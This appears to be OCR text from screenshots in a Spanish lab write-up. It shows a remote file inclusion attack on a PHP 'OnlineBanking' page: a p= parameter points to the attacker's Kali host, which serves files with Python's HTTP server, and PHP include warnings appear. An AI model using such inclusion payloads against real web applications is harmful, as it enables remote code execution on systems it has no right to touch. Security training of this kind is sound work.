 192.168.100.251/OnlineBan
192.168.100.251/OnlineBanking
Problem loading page
Problem loading page
192.168.100.251/OnlineBanking/index.php?p=http://192.168.100.57/balance
Warning: include(http://192.168.100.57/balance.php): failed to open stream: HTTP request failed! HTTP/1.0 404 File not found in /var/www/html/OnlineBanking/index.php on line 13
Warning: include(): Failed opening 'http://192.168.100.57/balance.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/OnlineBanking/index.php on line 13
┌──(root㉿kali)-[/home/kali]
└─# cd Desktop/Reto-4-Academia
┌──(root㉿kali)-[/home/kali/Desktop/Reto-4-Academia]
└─# ls
prueba.py  ssh-username-enum.py  usuarios.txt
┌──(root㉿kali)-[/home/kali/Desktop/Reto-4-Academia]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.251 - - [21/Apr/2024 20:50:31] code 404, message File not found
192.168.100.251 - - [21/Apr/2024 20:50:31] "GET /balance.php HTTP/1.0" 404 -
S